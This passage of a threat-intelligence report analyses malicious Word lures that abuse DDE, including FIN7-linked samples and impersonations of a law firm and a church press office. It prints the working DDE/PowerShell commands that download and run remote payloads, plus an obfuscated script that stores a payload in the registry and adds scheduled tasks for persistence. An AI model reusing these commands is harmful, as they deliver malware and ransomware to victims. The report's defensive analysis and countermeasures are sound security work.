

The sample identified here is very similar to the samples which could be assigned to FIN7 see [Figure](#page-21-0)  [15](#page-21-0) and [Figure 16.](#page-23-0).



Figure 16: Filings\_and\_Forms.docs lure

<span id="page-23-0"></span>This sample downloads a second-stage payload from a Google shortlink. The payload was still available at the time of the analysis, which is very strange as the payload of the other FIN7 sample was no longer available after a short time.

C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\syste m32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden -C \$e=(new-object system.net.webclient).downloadstring('**http://goo**[**.**]**gl/Gqdihn**');po wershell.exe -e \$e # .EXE Filings and For

The Google shortlink redirects to *http://ipangea*[*.*]*com/wp-content/themes/ps1.txt,* where the ps1.txt is a Base64-encoded file.

Fortunately, the adversaries used filenames in a way that you can make sense out of them. If you decode this string, you will see the actual payload to be executed.

IEX((new-object system.net.webclient).downloadstring(**'http://ipangea**[**.**]**com/wpcontent/themes/pay.txt**'))

The payload behind it is a very heavily obfuscated PowerShell script, which has already been analyzed from Security Researchers of InQuest (see [10]).



The two identified documents named Effective Outside Counsel.docx are trying to pretend to be an official document of Jackson Kelly PLLC, which is one of the 250 largest law firms in the US. In an attempt to make the document look highly trustworthy, the adversaries even embedded a McAfee Secure logo (see Figure 17). Furthermore, they rendered the additional content in the document illegible, so that victims would rather confirm the DDE MessageBoxes to be able to read the content.



Figure 17: Jackson Kelly lure

The DDE Code is hidden behind the McAfee logo, as you can see in [Figure 18.](#page-25-0)



Figure 18: Jackson Kelly DDE Code

```
C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\windows\Syste
m32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W 
Hidden $e=(New-Object 
System.Net.WebClient).DownloadString('https://netdocuments.jackso
nkelly.co/pl.ps1'); powershell -e $e # .EX
```
At the time of the analysis, the payload was no longer available for download. Therefore, we could not provide an analysis of it.



The next sample should look like an official document from the Press Office of Ecumenical Patriarchate (see [Figure 19\)](#page-26-0). The document has several pages and on the last page the DDE code was hidden.



Figure 19: Press Office, Ecumenical Patriarchate lure

```
DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell.exe $x =
(New-Object 
Net.Webclient).downloadstring('http://citycarpark[.]my/components
/com_admintools/mscorier'); cmd.exe /b /c $x"
```
The downloaded payload contains obfuscated PowerShell code.

```
SEt ncXA= $nBW = [TYPE]("{0}{1}" -f 'R','Ef') ; $DMvO= 
[typE]("{0}{3}{6}{5}{7}{2}{8}{4}{1}" -F 
'SysTEM.nET.SeRV','er','IN','I','AG','ep','C','o','Tman') ;sET 
('c'+'guo') ( [tyPe]("{0}{4}{1}{5}{3}{2}"-F 
'sYsTE','t','quESt','WeBre','M.ne','.') ) ;SeT kd7I ( 
[tYpe]("{0}{7}{4}{2}{6}{5}{1}{3}" -
```

```
f'S','ia','Net.crede','lcAChE','.','T','N','YStEm')) ; SeT-Item 
('VaRi'+'ab'+'lE:1'+'e9'+'zq0') ([Type]("{1}{2}{4}{3}{0}{5}"-
F'D','sysT','e','t.ENCo','M.tex','iNg')) ;${regp`AtH} = 
((("{10}{8}{14}{12}{15}{0}{3}{7}{4}{6}{5}{16}{9}{2}{1}{13}{11}{17
}"-
f'Vf','rs','e','Win','fCurr','hemes','entVersionIVfT','dowsIV','U
:IVfSoft','V','HKC','o','r','i','wareIVfMic','osoftI','IVfTheme',
'n'))."rEPlA`cE"(([cHAR]73+[cHAR]86+[cHAR]102),[STriNg][cHAR]92))
;${P`A`RTs} = ${Regp`A`TH}.("{0}{1}"-
f'spl','it').Invoke('\');${p`AtH} = ${r`e`gpaTH}.("{1}{0}"-f 
'it','spl').Invoke("\\")[0..(${p`A`RTS}."co`uNt" -2)] -join '\';
${pa`YlO`AD} = (.("{0}{2}{1}"-f'New-','t','Objec') ("{2}{0}{1}" -
f 'et.Webclien','t','N')).("{3}{4}{1}{2}{0}" -
f'g','load','strin','d','own').Invoke(("{1}{0}{5}{2}{3}{4}{6}" -
f'w','http://185.128.42.194/','rin','tprox','y','sdp','')); 
${NA\text{'mE}} = ${P\text{'A\text{'RTs}}[-1]; ${N\text{'U11}} = ^&0 \text{``} \{2\}{4}{1}{1} \{0\}{3} \}'' - f'pert','ro','Set-It','y','emP') -Force -Path ${pA`TH} -Name 
${n`AMe} -Value ${Pa`YLO`Ad};.("{1}{0}" -f'asks','scht') 
("{1}{0}" -f 'reate','/C') ('/F') ("{0}{1}" -f'/S','C') 
("{1}{0}"-f 'Y','DAIL') ("{0}{1}" -f'/S','T') ("{1}{0}" -f 
'00','11:') ("{1}{0}"-f 'TN','/') ("{1}{4}{2}{0}{3}"-f 
'teServiceI','F','da','nit','lashUp') ("{1}{0}" -f 'R','/T') 
((('C:aWXWi'+'nd'+'ows'+'aWXS'+'yste'+'m32'+'aWXWind'+'ow'+'sPo'+
'w'+'erShel'+'la'+'WXv1'+'.'+'0'+'aWXpowe'+'rs'+'h'+'ell.'+'e'+'x
e ') -rEPLAcE([char]97+[char]87+[char]88),[char]92)+'-c'+' 
'+('gfON9IKFe'+'x=K'+'F'+'e((g'+'p 
')."Re`pL`ACe"('gfO',[sTRING][CHar]92)."R`EP`lAce"(([CHar]75+[CHa
r]70+[CHar]101),[sTRING][CHar]36)."rE`pLACe"('N9I',[sTRING][CHar]
34)+(('HK'+'CU:KmpSoftwar'+'eKmpMi'+'cro'+'soft'+'KmpW'+'indow'+'
s'+'KmpCur'+'rentVersionKmpT'+'heme'+'s ')-
cREplACE([ChAR]75+[ChAR]109+[ChAR]112),[ChAR]92)+'ThemeVersio'+'n
'+').The'+'meV'+'ersion);cm'+'d'+'.ex'+'e '+'/'+'b '+'/c'+' 
'+('{'+'1}x{0}{'+'2'+'}')-
f[ChAR]92,[ChAR]36,[ChAR]34);^&("{2}{0}{1}" -f 'as','ks','scht') 
("{0}{1}"-f '/C','reate') ('/F') ("{0}{1}"-f '/S','C') ("{1}{0}"-
f 'Y','DAIL') ("{1}{0}" -f 'ST','/') ("{1}{0}" -f':00','15') 
("{0}{1}" -f'/','TN') ("{1}{2}{3}{0}" -f 
'e','Flas','hUpdateServ','ic') ("{0}{1}"-f '/T','R') 
((('C'+':a'+'b1Windo'+'ws'+'ab1'+'Sy'+'s'+'te'+'m32ab1W'+'i'+'ndo
wsPowerShella'+'b1'+'v1.0ab1'+'po'+'we'+'r'+'shell'+'.'+'exe ') 
-REpLaCE'ab1',[ChAR]92)+'-'+'c '+('tqnd6sS'+'2'+'Mx=S2M('+'(gp 
')."REPl`ACE"('d6s',[STrInG][chAr]34).("{0}{1}"-
f'Re','plAce').Invoke('S2M','$')."RePL`A`ce"(([chAr]116+[chAr]113
+[chAr]110),[STrInG][chAr]92)+('H'+'K'+'CU:'+'z0x'+'So'+'ftware'+
'z'+'0'+'xMicroso'+'f'+'tz0xW'+'indowsz0xCurren'+'tVer'+'sionz0'+
'x'+'Th'+'emes
```
The obfuscated code downloads another payload from *http://185.128.42[.]194/wsdprintproxy* and stores it into the registry under

HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Themes\\Them eVersion

In addition, two Scheduled Tasks called "FlashUpdateServiceInit" are set up, which start once a day at 11:00 a.m. 3:00 p.m.

For a more in-depth analysis, we refer to a Zscaler blog entry (see [11]) that has also identified and analyzed this sample in detail.



The following sample pretends to be a protected document, trying to trick the user into interaction to enable execution of the malicious payload (se[e Figure 20\)](#page-29-0).



Figure 20: Protected document lure

<span id="page-29-0"></span>The DDE code is hidden at the bottom of the document.



Figure 21: Protected document DDE code

```
DDEAUTO c:\windows\system32\cmd.exe /k PowerShell.exe -
ExecutionPolicy bypass -windowstyle hidden -noprofile -command 
(New-Object 
System.Net.WebClient).DownloadFile('https://a.pomf[.]cat/mastvw.s
cr', '%TEMP%\AAA.scr');Start-Process('%TEMP%\AAA.scr')
```
At the time of the analysis, the payload was no longer available for download. However, security researchers claim that this is a Ransomware variant (see [12]).

# <span id="page-31-0"></span>5 CounterMeasures

After Microsoft initially kept silent on the subject of DDE and merely pointed out that it is a legitimate feature for data exchange, they were forced to take action due to the high number of attack campaigns. In Microsoft Security Advisory 4053440 (see [13]), Microsoft describes how DDE can be completely deactivated, or at least how to restrict the impact of malicious documents.

Since DDE has always been observed in combination with PowerShell, it is also recommended to take a closer look at the Microsoft guidelines for PowerShell logging (see [14]). While PowerShell logging itself will not render the DDE attack vector ineffective, it supports early-stage detection of adversarial activities.

# <span id="page-32-0"></span>6 Conclusion

In this report, we have briefly described what Microsoft Dynamic Data Exchange (DDE) is and detailed how adversaries are currently abusing DDE for their purposes. In the past, mainly macros were used to execute malicious code. However, this technique is somewhat out of fashion because of raising anti-virus detection rates and users' awareness. As a reaction, adversaries have adopted the Dynamic Data Exchange attack vector. Although DDE-based attacks require an additional click by the targeted users (compared to regular malicious VBA macros), this does not pose a major hurdle to the attackers: at least one of the two mandatory DDE MessageBoxes can be customized in content, providing adversaries with a good opportunity to lure users. Generally, attackers use the technology that currently works best for their campaigns, and currently this is Microsoft Dynamic Data Exchange in combination with PowerShell.

During our analysis, we found that after a short period of "acclimatization", the first major attack campaigns were initiated to spread Ransomware and Banking Trojans.

Surprisingly, several targeted campaigns such as APT28, FIN7 or KeyBoys have also been identified. This is somewhat interesting, as DDE samples can be easily identified with the help of YARA rules at VirusTotal, increasing observability of APT groups. The attackers don't seem to be interested in this circumstance, as they are probably very sure about their cause or have no reason to fear any consequences at all.

Although we have chosen a defined endpoint for the threat analysis, this does not mean that no more attack campaigns will be launched. DDE is currently the weapon of choice for attackers and this will not change so quickly.

For further information, please contact [CyberThreatIntelligence@telekom.de](mailto:CyberThreatIntelligence@telekom.de)

# <span id="page-33-0"></span>7 Indicators of Compromise

The following section provides a list of all network-based indicators found during the analysis.

## <span id="page-33-1"></span>7.1 Locky

